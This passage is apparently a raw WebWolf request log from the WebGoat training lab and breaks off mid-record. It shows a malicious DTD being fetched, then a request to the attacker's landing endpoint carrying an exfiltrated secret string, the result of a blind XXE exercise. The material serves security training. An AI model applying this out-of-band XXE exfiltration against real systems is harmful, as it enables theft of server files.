 2023-12-20T09:47:07.766559260Z | /WebWolf/fileupload
2023-12-20T09:47:17.713953171Z | /WebWolf/files/admintest/attack1.dtd
2023-12-20T09:47:17.717601760Z | /WebWolf/landing
{
"timestamp" : "2023-12-20T09:47:17.717601760Z",
"request" : {
"uri" : "http://127.0.0.1:9090/WebWolf/landing?text=WebGoat%208.0%20rocks...%20(PBvvvDMsrY)",
"remoteAddress" : null,
"method" : "GET",
"headers" : {
"Accept" : [ "*/*" ],
"Connection" : [ "keep-alive" ],
"User-Agent" : [ "Java/21.0.1" ],
"Host" : [ "127.0.0.1:9090" ]
}
},
"response" : {
"status" : 200,
"headers" : { }
},